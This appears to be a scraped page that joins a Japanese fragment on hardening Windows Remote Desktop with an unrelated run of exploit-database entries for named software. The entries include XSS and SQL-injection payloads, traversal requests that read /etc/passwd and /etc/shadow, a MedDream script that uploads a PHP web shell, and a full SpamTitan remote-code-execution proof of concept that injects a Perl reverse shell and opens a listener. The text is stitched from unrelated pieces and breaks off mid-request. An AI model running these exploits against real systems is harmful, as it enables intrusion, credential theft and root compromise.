
攻撃者が資格情報を送信すると、次の図に示すように、現在のアカウントがロックされており、ログインできないというメッセージが表示されます。ユーザーのアカウントに30分間ロックされるため、管理者は誰かがリモートデスクトップに違法にアクセスしようとしていることを知っています。このようにして、私たちはブルートフォース攻撃から防御し、不正アクセスを防ぐことができます。
2。ポート変更
システムセキュリティを改善するために別のポートでポート3389を転送できますが、レジストリエディターを介してウィンドウオペレーティングシステムの次の場所を閲覧できます。
hkey_local_machine \ system \ currentControlset \ control \ターミナルサーバー\ winstations \ rdp-tcp次の図から、右パネルでポート番号が選択されていることがわかります。

ポートを3389から特定のポート番号に変更すると、32ビット値を編集できるDWORDを編集するウィンドウが表示されます。デフォルトでは、3389の16進価値であるD3Dが表示されます。3389値を選択した別の値(3314など)に置き換え、1ヘクサデシマルを選択してカーディナリティとして3314をCF2に変換します。

次の図から、ポート3314が開いていることがわかります。
3。システム自身のファイアウォールを介してRDPを保護します
高度な設定を備えたファイアウォールのパネルを開き、その中にリモートデスクトップ(TCP-IN)構成に移動して、ファイアウォールの設定に変更を加えることでセキュリティフィルターを追加するように設定します。


特定のIPからトラフィックを許可した後、ウィンドウを開いてプロパティを変更し、[範囲]オプションをクリックします。ここでは、ローカルおよびリモートIPアドレスの接続タイプの2つのパネルを取得します。
リモートIPアドレスで、特定のIPアドレスの2番目のオプションを選択し、次の図に示すように、リモートデスクトップサービスへの接続を許可するIPを入力します。
他のIPSからのすべてのトラフィックをブロックし、ネットワークセキュリティを改善して、あらゆる種類の攻撃から保護します。
# Exploit Title: MonoCMS Blog 1.0 - Arbitrary File Deletion (Authenticated)
# Date: 2020-09-20
# Exploit Author: Shahrukh Iqbal Mirza (@shahrukhiqbal24)
# Vendor Homepage: https://monocms.com/download
# Software Link: https://monocms.com/download
# Version: 1.0
# Tested On: Windows 10 (XAMPP)
# CVE: N/A
Proof of Concept:
1. In the upload images page, make a request to delete an already uploaded image. If no image present, upload an image and then make a request to delete that image.
2. Notice the Request URL
<ip>/base_path_to_cms/uploads?delimg=../../../../../Temp/Copy.txt
This deletes the file ‘copy.txt’ from C:\Temp
3. Use simple directory traversals to delete arbitrary files.
Note: php files can be unlinked and not deleted.
===========================================================================================================================
###########################################################################################################################
===========================================================================================================================
# Exploit Title: MonoCMS Blog - Account Takeover (CSRF)
# Date: September 29th, 2020
# Exploit Author: Shahrukh Iqbal Mirza (@shahrukhiqbal24)
# Vendor Homepage: https://monocms.com/download
# Software Link: https://monocms.com/download
# Version: 1.0
# Tested On: Windows 10 (XAMPP)
# CVE: CVE-2020-25986
Proof of Concept:
Login using a test user (attacker). Make a password change request, and enter a new password and then intercept the request (in BurpSuite). Generate a CSRF PoC. Save the HTML code in an html file. Login as another user (victim), open the CSRF-PoC html file, and click on submit request. Victim user’s password will be changed.
===========================================================================================================================
###########################################################################################################################
===========================================================================================================================
# Exploit Title: MonoCMS Blog - Sensitive Information Disclosure (Hardcoded Credentials)
# Date: September 29th, 2020
# Exploit Author: Shahrukh Iqbal Mirza (@shahrukhiqbal24)
# Vendor Homepage: https://monocms.com/download
# Software Link: https://monocms.com/download
# Version: 1.0
# Tested On: Windows 10 (XAMPP)
# CVE: CVE-2020-25987
Proof of Concept:
Hard-coded admin and user hashes can be found in the “log.xml” file in the source-code files for MonoCMS Blog. Hash type is bcrypt and hashcat mode 3200 can be used to crack the hash.
# Exploit Title: CMS Made Simple 2.2.14 - Persistent Cross-Site Scripting (Authenticated)
# Google Dork: -
# Date: 2020-09-29
# Exploit Author: Roel van Beurden
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: http://s3.amazonaws.com/cmsms/downloads/14793/cmsms-2.2.14-install.zip
# Version: 2.2.14
# Tested on: Linux Ubuntu 18.04
# CVE: CVE-2020-24860
1. Description:
----------------------
CMS Made Simple 2.2.14 allows an authenticated user with access to the Content Manager to edit content and put persistent XSS payload in the affected text fields. The user
can get cookies from every authenticated user who visits the website.
2. Affected parameters:
----------------------
Content > Content Manager > Edit some page > Logic (tab) > Page Specific Metadata (text field)
Content > Content Manager > Edit some page > Logic (tab) > Smart data or logic that is specific to this page (text field)
3: Example payload:
----------------------
<script>alert(document.cookie);</script>
4: Exploitation demo:
----------------------
youtube.com/watch?v=M6D7DmmjLak&t=22s
# Exploit Title: GetSimple CMS 3.3.16 - Persistent Cross-Site Scripting (Authenticated)
# Google Dork: -
# Date: 2020-09-29
# Exploit Author: Roel van Beurden
# Vendor Homepage: http://get-simple.info
# Software Link: http://get-simple.info/download
# Version: 3.3.16
# Tested on: Linux Ubuntu 18.04
# CVE: N/A
1. Description:
----------------------
GetSimple CMS 3.3.16 allows in parameter 'permalink' on the Settings page persistent Cross Site Scripting which is executed when you create and open a new page.
3. Affected parameter:
----------------------
'permalink' on /admin/settings.php
3. Exploitation steps:
----------------------
1: Create a new page
2: Go to Settings on the right top of the page
3: Add XSS payload to "Custom Permalink Structure" text field
4: Save Settings
5: Go to the tab 'pages' to trigger the XSS alert popup
3: Example payload:
----------------------
"><img src=x onerror=alert('XSS')>
4: Burp Request:
----------------------
POST /GetSimpleCMS-3.3.16/admin/settings.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/GetSimpleCMS-3.3.16/admin/settings.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 349
Connection: close
Cookie: __atuvc=22%7C39; __atuvs=5f689d4d88949892015; GS_ADMIN_USERNAME=admin; d46405c5e4a3aa8c65850d4fa6ba75e926569261=1995ba85457ab3e86fa5e01f9ed5267cf9775880
Upgrade-Insecure-Requests: 1
nonce=c4577f17fac90ca1b8306ce48571c27a0a7923ec&sitename=GetSimple+Test+VM&siteurl=http%3A%2F%2F127.0.0.1%2FGetSimpleCMS-3.3.16%2F&prettyurls=1&permalink=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27XSS%27%29%3E&user=admin&email=admin%40example.org&name=&timezone=&lang=en_US&show_htmleditor=1&sitepwd=&sitepwd_confirm=&submitted=Save+Settings
5: Exploitation demo:
----------------------
https://www.youtube.com/watch?v=8IMfD5KGt_U
# Exploit Title: WebsiteBaker 2.12.2 - 'display_name' SQL Injection (authenticated)
# Google Dork: -
# Date: 2020-09-20
# Exploit Author: Roel van Beurden
# Vendor Homepage: https://websitebaker.org
# Software Link: https://wiki.websitebaker.org/doku.php/en/downloads
# Version: 2.12.2
# Tested on: Linux Ubuntu 18.04
# CVE: CVE-2020-25990
1. Description:
----------------------
WebsiteBaker 2.12.2 allows SQL Injection via parameter 'display_name' in /websitebaker/admin/preferences/save.php.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
2. Proof of Concept:
----------------------
In Burpsuite intercept the request from /websitebaker/admin/preferences/save.php and save it like burp.req
Then run SQLmap to extract the data from the database:
sqlmap -r burp.req --risk=3 --level=5 --dbs --random-agent
3. Example payload:
----------------------
display_name=Administrator" AND (SELECT 9637 FROM (SELECT(SLEEP(5)))ExGN)-- Cspz&language=EN&timezone=system_default&date_format=M d Y&time_format=g:i A&email=admin@example.com&new_password_1=&new_password_2=¤t_password=&submit=Save&dd114892c1676ce3=j_5rdRnI_TarPQu7QmVVuw
4. Burpsuite request:
----------------------
POST /websitebaker/admin/preferences/save.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/websitebaker/admin/preferences/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 228
Connection: close
Cookie: wb-8123-sid=otfjsmqu8vljs9737crkcm8nec
Upgrade-Insecure-Requests: 1
display_name=Administrator&language=EN&timezone=system_default&date_format=M+d+Y&time_format=g%3Ai+A&email=admin%40example.com&new_password_1=&new_password_2=¤t_password=&submit=Save&dd114892c1676ce3=j_5rdRnI_TarPQu7QmVVuw
# Exploit Title: Typesetter CMS 5.1 - 'Site Title' Persistent Cross-Site Scripting
# Exploit Author: Alperen Ergel
# Web Site: https://alperenae.gitbook.io/
# Contact: @alperen_ae (IG) @alpren_ae (TW)
# Software Homepage: https://www.typesettercms.com/
# Version : 5.1
# Tested on: windows 10 / xammp
# Category: WebApp
# Google Dork: intext:"Powered by Typesetter"
# Date: 2020-09-29
# CVE :-
######## Description ########
#
# 1-) Loggin administrator page
#
# 2-) Edit under Settings > Configration > General Settings > title and add payload
#
# 3-) Back to web site then will be work payload
#
#
######## Proof of Concept ########
========>>> REQUEST <<<=========
POST /typesetter/Admin/Configuration HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/typesetter/Admin/Configuration
Content-Type: application/x-www-form-urlencoded
Content-Length: 1134
Connection: close
Cookie: g=2; gpEasy_bf7bf352c176=zM0WimE3PVwK7QeQaaK88BgSGnOYXfD7d5y7K815; __gads=ID=6078ee5aea85c9aa:T=1600515511:S=ALNI_MaaxxD3-kKm1mS0BDTLxQUBoD-1bw; _ga=GA1.2.862675868.1600515711; __atuvc=3%7C38%2C1%7C39%2C3%7C40; wires_challenge=afzBq%2FHPKhRGhabSML1Jc738JzKxfr4w; _gid=GA1.2.50322462.1601402080
Upgrade-Insecure-Requests: 1
verified=1fe7b252b3aa6f0a3ef412e4d9556f34bce5d15f0433057805e74c41305a2cab2641a4ec81988341275dab33e5f92e8ebd3cf70766f8b9718f835d1e4f5ec78d
&title=%3Cscript%3Ealert%28%22THIS+IS+XSS+PAYLOAD%22%29%3B%3C%2Fscript%3E&keywords=&desc=&aaa=Save+%28All%29&colorbox_style=example1&gallery_legacy_style=false&language=en&langeditor=inherit&showsitemap=false&showsitemap=true&showlogin=false&showlogin=true
&showgplink=false&showgplink=true&maximgarea=2073600&resize_images=false&resize_images=true&preserve_icc_profiles=false&preserve_icc_profiles=true&preserve_image_metadata=false&preserve_image_metadata=true&maxthumbsize=300&maxthumbheight=&thumbskeepaspect=false&auto_redir=90&history_limit=30&HTML_Tidy=&Report_Errors=false&combinejs=false&combinejs=true&combinecss=false&combinecss=true&etag_headers=false&etag_headers=true&space_char=-&toemail=cms%40gfdk.org&toname=dsadasda&from_address=AutomatedSender%40localhost&from_name=Automated+Sender&from_use_user=false&require_email=&mail_method=mail&sendmail_path=&smtp_hosts=&smtp_user=&smtp_pass=&recaptcha_public=&recaptcha_private=&recaptcha_language=inherit&cmd=save_config
#!/usr/bin/python
#
#
# Exploit Title: MedDream PACS Server 6.8.3.751 - Remote Code Execution (Authenticated)
# Exploit Author: bzyo
# Twitter: @bzyo_
# Exploit Title: MedDream PACS Server 6.8.3.751 - Remote Code Execution (Authenticated)
# Date: 2020-10-01
# Vulnerable Software: https://www.softneta.com/products/meddream-pacs-server/
# Vendor Homepage: https://www.softneta.com
# Version: 6.8.3.751
# Tested On: Windows 2016
#
#
# Timeline
# 05-02-20: Submitted incident through email, immediate response
# 05-04-20: Issue resolved, New version released 6.8.3.1.751
#
# Note: Core Vulnerability resides in another product which has been remediated as well
#
##PoC##
#
# 1. create one line php shell to call commands
# 2. run script on attacking machine
# 3. enter parameters; IP, filename, username, password, command
#
#
# root@kali:~# python meddream.py
# Enter IP Address: 192.168.0.223
# Enter payload filename + .php: cmd.php
# Enter Username: user1
# Enter Password: SoSecure!!
# Enter command: whoami
# 212357
# <pre>nt authority\system
# </pre>
# http://192.168.0.223/Pacs/upload/20201001-212357--cmd.php?cmd=whoami
# 404
# 404
# 404
# 404
# 404
# 404
# 404
# 404
# 404
#
#
from urllib2 import urlopen
from bs4 import BeautifulSoup
import requests
import sys
import time
from datetime import datetime, timedelta
ip_addr = raw_input("Enter IP Address: ")
user_file = raw_input("Enter payload filename + .php: ")
uname = raw_input("Enter Username: ")
pword = raw_input("Enter Password: ")
cmd = raw_input("Enter command: ")
URL1= 'http://' + ip_addr + '/Pacs/login.php'
URL2= 'http://' + ip_addr + '/Pacs/authenticate.php'
URL3= 'http://' + ip_addr + '/Pacs/uploadImage.php'
def main():
session = requests.Session()
site = session.get(URL1)
soup = BeautifulSoup(site.content, "html.parser")
antispam = soup.find("input", {"name":"formAntiSpam"})["value"]
dbname = soup.find("input", {"name":"aetitle"})["value"]
login_data = {
'loginvalue': 'login',
'aetitle': dbname,
'username': uname,
'password': pword,
'formAntispam': antispam,
'login': 'Login',
}
r = session.post(URL2, data = login_data)
files = [
('actionvalue', (None, 'Attach', None)),
('uploadfile', (user_file, open(user_file, 'rb'), 'application/x-php')),
('action', (None, 'Attach', None)),
]
r = session.post(URL3, files=files)
today = datetime.today()
upload_date = today.strftime("%Y%m%d")
less = 1
now1 = datetime.now()
up_time1 = now1.strftime("%H%M%S")
print(up_time1)
#varying time checks +/-
now2 = now1 - timedelta(seconds=less)
up_time2 = now2.strftime("%H%M%S")
now3 = now2 - timedelta(seconds=less)
up_time3 = now3.strftime("%H%M%S")
now4 = now3 - timedelta(seconds=less)
up_time4 = now4.strftime("%H%M%S")
now5 = now4 - timedelta(seconds=less)
up_time5 = now5.strftime("%H%M%S")
now6 = now5 - timedelta(seconds=less)
up_time6 = now6.strftime("%H%M%S")
now7 = now6 - timedelta(seconds=less)
up_time7 = now7.strftime("%H%M%S")
now8 = now1 + timedelta(seconds=less)
up_time8 = now8.strftime("%H%M%S")
now9 = now8 + timedelta(seconds=less)
up_time9 = now8.strftime("%H%M%S")
now10 = now1 + timedelta(seconds=less)
up_time10 = now9.strftime("%H%M%S")
up_time_array = [up_time1, up_time2, up_time3, up_time4, up_time5, up_time6, up_time7, up_time8, up_time9, up_time10]
for i in up_time_array:
r = session.get('http://' + ip_addr + '/Pacs/upload/'+ upload_date + "-" + i + "--" + user_file + "?cmd=" + cmd)
if r.status_code == 200:
print r.content
print r.url
else:
print ("404")
if __name__ == '__main__':
main()
# Exploit Title: Karel IP Phone IP1211 Web Management Panel - Directory Traversal
# Exploit Author: Berat Gokberk ISLER
# Date: 2020-09-01
# CVE: N/A
# Type: Webapps
# Vendor Homepage: https://www.karel.com.tr/urun-cozum/ip1211-ip-telefon
# Version: IP1211
Details
Directory traversal vulnerability on the Karel IP1211 IP Phone Web Panel.
Remote authenticated users (Attackers used default credentials in this
case) to perform directory traversal, provides access to sensitive data
under indexes using the "cgiServer.exx?page=" parameter. In this case
sensitive files, "passwd" and "shadow" files.
# Vulnerable Parameter Type: GET
# Payload: ../../../../../../../../etc/passwd or /etc/shadow
# First Request:
GET /cgi-bin/cgiServer.exx?page=../../../../../../../../../../../etc/passwd
HTTP/1.1
Host: X.X.X.X
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4= # Basic Auth --> admin:admin
Connection: close
Upgrade-Insecure-Requests: 1
# First Response
HTTP/1.0 200 OK
Content-Type:text/html;charset=UTF-8
Expires:-1
Accept-Ranges:bytes
Server:SIPPhone
root:x:0:0:Root,,,:/:/bin/sh
admin:x:500:500:Admin,,,:/:/bin/sh
guest:x:501:501:Guest,,,:/:/bin/sh
# Second Request
GET /cgi-bin/cgiServer.exx?page=../../../../../../../../../../../etc/shadow
HTTP/1.1
Host: X.X.X.X
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4= # Basic Auth --> admin:admin
Connection: close
Upgrade-Insecure-Requests: 1
# Second Response
HTTP/1.0 200 OK
Content-Type:text/html;charset=UTF-8
Expires:-1
Accept-Ranges:bytes
Server:SIPPhone
root:xxxxxxxxxxxxxxxxxxxxxxxxxxxxx:11876:0:99999:7:::
admin:xxxxxxxxxxxxxxxxxxxxxxxxxxxxx:11876:0:99999:7:::
guest:xxxxxxxxxxxxxxxxxxxxxxxxxxxxx:11876:0:99999:7:::
# Exploit Title: SpamTitan 7.07 - Unauthenticated Remote Code Execution
# Date: 2020-09-18
# Exploit Author: Felipe Molina (@felmoltor)
# Vendor Homepage: https://www.titanhq.com/spamtitan/spamtitangateway/
# Software Link: https://www.titanhq.com/signup/?product_type=spamtitangateway
# Version: 7.07
# Tested on: FreeBSD
# CVE : CVE-2020-11698
---[SPUK-2020-09/SpamTitan Unauthenticated Remote Code Execution in
snmp-x.php]------------------------------
SECURITY ADVISORY: SPUK-2020-09/SpamTitan Unauthenticated Remote
Code Execution in snmp-x.php
Affected Software: SpamTitan Gateway 7.07 (possibly earlier versions)
Vulnerability: Unauthenticated Remote Code Execution
CVSSv3: 10.0
(https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H)
Severity: Critical
Release Date: 2020-04-17
CVE: CVE-2020-11698
I. Background
~~~~~~~~~~~~~
From www.spamtitan.com:
"SpamTitan Gateway is a powerful Anti-Spam appliance that equips network
administrators with extensive tools to control mail flow and protect against
unwanted email and malware."
II. Description
~~~~~~~~~~~~~~~
Improper input sanitization of the parameter "community" on the page
snmp-x.php would allow a remote attacker to inject command directives into the
file snmpd.conf. This would allow executing commands on the target server by
by injecting an "extend" or "exec" SNMPD directive and querying the snmp daemon
of the server for the correct OID.
III. PoC
~~~~~~~~
Use python 3 and install the following modules: requests, pysnmp.
If your IP is 192.168.1.5 and the target SpamTitan server is
spamtitan.example.com, call the PoC like this:
./poc.py -t spamtitan.example.com -i 192.168.1.5
---------------------------------------------
#!/usr/bin/env python
# Author: Felipe Molina (@felmoltor)
# Date: 09/04/2020
# Python Version: 3.7
# Summary: This is PoC for an unauthenticated RCE 0day on SpamTitan
7.07 and previous versions.
# The script abuses of two weaknesses on the product:
# 1. Unauthenticated interaction with snmp-x.php script
# 2. Injection of snmpd.conf configuration directives in multiple POST
parameters such as "community" or "user_username" of snmp-x.php
# Product URL: https://www.spamtitan.com/
# Product Version: 7.07 and probably previous
import requests
requests.packages.urllib3.disable_warnings()
import os
import threading
from optparse import OptionParser
import socket
import json
from pysnmp.hlapi import *
from urllib.parse import urlparse
from time import sleep
SNMPGETDELAY=5
def parseoptions():
parser = OptionParser()
parser.add_option("-t", "--target", dest="target",
help="Target SpamTitan URL to attack. E.g.:
https://spamtitan.com/", default=None)
parser.add_option("-i", "--ip", dest="ip",
help="Local IP where to listen for the reverse
shell. Default: %s" % myip(), default=myip())
parser.add_option("-p", "--port", dest="port",
help="Local Port where to listen for the reverse
shell. Default: 4242", default=4242)
parser.add_option("-q", "--quiet",
action="store_true", dest="quiet", default=False,
help="Shut up script! Just give me the shell.")
return parser.parse_args()
def printmsg(msg,quiet=False,msgtype="i"):
if (not quiet):
if (success):
print("[%s] %s" % (msgtype,msg))
else:
print("[-] %s" % msg)
def info(msg,quiet=False):
printmsg(msg,quiet,msgtype="i")
def success(msg,quiet=False):
printmsg(msg,quiet,msgtype="+")
def fail(msg,quiet=False):
printmsg(msg,quiet,msgtype="-")
def myip():
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
try:
# doesn't even have to be reachable
s.connect(('10.255.255.255', 1))
IP = s.getsockname()[0]
except:
IP = '127.0.0.1'
finally:
s.close()
return IP
def shellServer(ip,port,quiet):
servers = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
servers.bind((ip, port))
servers.listen(1)
info("Waiting for incoming connection on %s:%s" % (ip,port))
conn, addr = servers.accept()
conn.settimeout(1)
success("Hurray, we got a connection from %s" % addr[0])
prompt =conn.recv(128)
prompt=str(prompt.decode("utf-8")).strip()
command = input(prompt)
while True:
try:
c = "%s\n" % (command)
if (len(c)>0):
conn.sendall(c.encode("utf-8"))
# Quit the console
if command == 'exit':
info("\nClosing connection")
conn.close()
break
else:
completeanswer=""
while True:
answer=None
try:
answer=str((conn.recv(1024)).decode("utf-8"))
completeanswer+=answer
except socket.timeout:
completeanswer.strip()
break
print(completeanswer,end='')
command = input("")
except (KeyboardInterrupt, EOFError):
info("\nClosing connection")
break
def triggerSNMPShell(target, community, triggeroid, port, quiet):
if (not quiet):
print("Waiting %s seconds to allow the main thread set-up the
shell listener." % SNMPGETDELAY)
# Give the parent thread a few seconds to set up the shell
listener before triggering the SNMP get query
sleep(SNMPGETDELAY)
if (not quiet):
print("Querying the SNMP server to launch the shell.")
targetp = urlparse(target)
errorIndication, errorStatus, errorIndex, varBinds = next(
getCmd(SnmpEngine(),
CommunityData(community, mpModel=0),
UdpTransportTarget((targetp.netloc, port)),
ContextData(),
ObjectType(ObjectIdentity(triggeroid)))
)
if errorIndication:
print("SNMP error: %s" % errorIndication)
elif errorStatus:
print('SNMP error status: %s at %s' % (errorStatus.prettyPrint(),
errorIndex and varBinds[int(errorIndex) -
1][0] or '?'))
def main():
(options,arguments) = parseoptions()
q = options.quiet
t = options.target
i = options.ip
p = options.port
community="dummy"
if (t is None):
print("[-] Error. Specify a target (-t).")
exit()
if ((not "http://" in t) and (not "https://" in t)):
t = "http://%s/snmp-x.php" % t
else:
t = "%s/snmp-x.php" % t
if (not q):
print("[+] Attacking: %s.\nReceiving shell in %s:%s" % (t,i,p))
TARGETOID=".1.3.6.1.4.1.8072.1.3.2.3.1.1.8.114.101.118.115.104.101.108.108"
# PAYLOAD="extend revshell /usr/bin/perl -e 'use
Socket;$i=\"%s\";$p=%s;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"/bin/sh
-i\");};'" % (i,p)
PAYLOAD="extend revshell /usr/bin/perl -e 'use
Socket;$i=\"%s\";$p=%s;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"/bin/sh
-i\");};'" % (i,p)
TOGGLESNMP={
"jaction":"toggleSNMP",
"newval":"1"
}
INJECTION={
"jaction":"saveAll",
"contact":"CONTACT",
"name":"SpamTitan",
"location":"LOCATION",
# Add our IP as allowed to query the injected "dummy" community
# Add also the perl payload in a new line (%0a) of the snmpd.conf file
"community":'%s" %s\n%s # ' % (community,i,PAYLOAD)
}
rev_thread = threading.Thread(target=triggerSNMPShell, args=(t,
community, TARGETOID, 161,q))
rev_thread.start()
# Start a thread to listen for incoming reverse shells:
if (not q):
print("[+] Launching a reverse shell listener to wait for the shell.")
# Send the SNMP request to add a community and append an "extend"
command to execute scripts
# SpamTitan would add a new line in the snmpd.conf file with the
new community name and the "extend" script
inj_res = requests.post(t,INJECTION,verify=False)
if (inj_res.status_code == 200):
if (not q):
print("Spawning a reverse shell listener. Wait for it...")
shellServer(options.ip,int(options.port),options.quiet)
else:
print("Error. The target is probably not vulnerable (returned
a %s code)." % inj_res.status_code)
main()
---------------------------------------------
III. Impact
~~~~~~~~~~~
The snmpd daemon is running as root in the target server. The
pressented PoC would return a root shell without need of any
registered user in the target server. There is total loss of
confidentiality, integrity and availability on the SpamTitan server.
IV. Disclosure
~~~~~~~~~~~~~~
Reported By: Felipe Molina de la Torre
Vendor Informed: 2020-04-17
Patch Release Date: 2020-05-26
Advisory Release Date: 2019-09-18
V. References
~~~~~~~~~~~~~
* https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11698
* https://sensepost.com/blog/2020/clash-of-the-spamtitan/
---------------------------------[SPUK-2020-09/SpamTitan
Unauthenticated Remote Code Execution in snmp-x.php]---
# Exploit Title: Photo Share Website 1.0 - Persistent Cross-Site Scripting
# Date: 2020-09-30
# Exploit Author: Augkim
# Vendor Homepage: https://www.sourcecodester.com/php/14478/photo-share-website-using-phpmysql-source-code.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/photo-share-website-using-php.zip
# Tested on: Linux Apache2
POST /soci/ajax.php?action=save_comment HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
